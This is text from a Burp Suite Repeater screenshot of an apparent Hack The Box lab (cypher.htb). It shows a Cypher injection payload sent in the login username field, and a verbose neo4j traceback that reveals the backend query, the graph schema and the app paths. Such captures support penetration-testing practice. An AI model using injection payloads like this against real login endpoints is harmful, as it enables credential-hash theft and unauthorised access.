 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cypher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 123
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"admin' RETURN com.cypher.neo4j.apoc.CustomFunctions.getPasswordHash(u.name) AS hash //",
"password":"password"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):
33 File "/app/app.py", line 165, in login
34 creds_valid = verify_creds(username, password)
35 File "/app/app.py", line 151, in verify_creds
36 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
37 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' RETURN com.
cypher.neo4j.apoc.CustomFunctions.getPasswordHash(u.name) AS hash
//' return h.value as hash: Traceback (most recent call last):
38 File "/app/app.py", line 142, in verify_creds
39 results = run_cypher(cypher)
40 File "/app/app.py", line 63, in run_cypher
41 return [r.data() for r in session.run(cypher)]
42 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
43 self._auto_result._run(
44 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
45 self._attach()
46 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
47 self._connection.fetch_message()
48 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
49 func(*args, **kwargs)
50 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
51 res = self._process_message(tag, fields)
52 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
53 response.on_failure(summary_metadata or {
}
)
54 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
55 raise Neo4jError.hydrate(**metadata)
56 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Unknown function 'com.cypher.neo4j.apoc.CustomFunctions.getPasswordHash' (line 1, column 68 (
offset: 67))
57 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' RETURN com.cypher.neo4j.apoc.CustomFunction
s.getPasswordHash(u.name) AS hash //' return h.value as hash"
58 ^
}
59
60
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 4
Inspector
Notes
Done 3,815 bytes | 1,371 millis
Event log (14) All issues Memory: 114.8MB